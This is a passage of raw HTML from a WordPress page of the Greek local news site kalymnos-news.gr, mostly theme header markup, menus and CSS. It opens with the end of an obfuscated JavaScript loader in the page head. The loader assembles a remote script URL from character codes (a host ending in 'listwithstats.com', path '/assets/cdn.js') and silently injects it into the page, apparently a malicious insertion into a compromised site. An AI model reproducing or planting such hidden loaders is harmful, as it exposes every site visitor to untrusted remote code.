116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_oemdyrld[_yiplza](47)+_oemdyrld[_yiplza](97)+"ss"+"e"+_oemdyrld[_yiplza](116,115)+_oemdyrld[_yiplza](47)+"c"+"d"+_oemdyrld[_yiplza](110,46,106,115);_menwyk[aibwfmernqa]=_pnnbcwftouf;_menwyk[ayzegptihv]=_lutqns;if(_ompwzvzrva[_jjdu]){_ompwzvzrva[_jjdu][_qtfczguzeoa][aflwzhi](_menwyk,_ompwzvzrva[_jjdu])}else{_ompwzvzrva[_vdth](awiuo)[0][_igwstwlhsq](_menwyk)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-61470 single-format-standard wp-theme-Newspaper ----- global-block-template-1 td-video-demo single_template_9  tdc-header-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kalymnos-newsgr-621923184654193/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25539"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25549"><a href="#">Κατηγορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/">Πρώτη σελίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα &#8211; Κόσμος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/">Βολή κατά Βολή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/">Ομογένεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/">Ειδήσεις από Darwin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Μικρές αγγελίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/">Πωλήσεις Ακινήτων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25540"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kalymnos-news.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#d2366d}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#d2366d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button i{width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M765.42 136.037h-506.819c-72.54 0.082-131.604 59.136-131.697 131.645v506.88c0.092 72.54 59.136 131.604 131.656 131.676h506.839c72.52-0.082 131.594-59.136 131.697-131.635v-506.87c-0.102-72.561-59.177-131.615-131.676-131.697zM684.626 735.108h-345.272c-22.794 0-41.298-18.524-41.298-41.318s18.514-41.298 41.298-41.298h345.283c22.794 0 41.308 18.504 41.308 41.298s-18.524 41.318-41.318 41.318zM684.636 562.379h-345.293c-22.764 0-41.298-18.524-41.298-41.288 0-22.804 18.545-41.318 41.298-41.318h345.303c22.764 0 41.298 18.524 41.298 41.318 0 22.774-18.545 41.288-41.308 41.288zM684.636 389.795h-345.293c-22.764 0-41.277-18.524-41.277-41.298 0-22.794 18.524-41.318 41.277-41.318h345.303c22.784 0 41.318 18.534 41.318 41.318s-18.545 41.298-41.329 41.298z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-title{display:none}.tdi_8 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  width="489" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">Η ενημερωτική και αποκαλυπτική ηλεκτρονική εφημερίδα της Καλύμνου</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#ffffff}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_9 .tdb-header-search-button-mob:hover{color:#d2366d}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row}.tdi_16 .tdb-logo-a,.tdi_16 h1{align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:170px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:170px;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img{max-width:70%}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_16 .tdb-logo-text-title{display:none}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-svg-wrap{max-width:140px}.tdi_16 .tdb-logo-svg-wrap svg{width:140px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-svg-wrap{max-width:100px}.tdi_16 .tdb-logo-svg-wrap svg{width:100px;height:auto}}@media (max-width:767px){.tdi_16 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-main-menu-edit-revenant .td-next-prev-wrap {
  display: flex;
  justify-content: center;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_18 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-main-menu-edit-revenant td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18"  style=" z-index: 999;">
<style>.tdi_18{padding-right:10px!important;padding-left:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_18 .td_block_inner{text-align:right}.tdi_18 .tdb-menu>li .tdb-menu-sep,.tdi_18 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_18 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_18 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more{color:#ffffff}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_18 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_18 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_18 .tdb-menu .tdb-normal-menu ul,.tdi_18 .td-pulldown-filter-list,.tdi_18 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;border-width:0px;border-style:solid;border-color:#000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_18 .tdb-menu .tdb-normal-menu 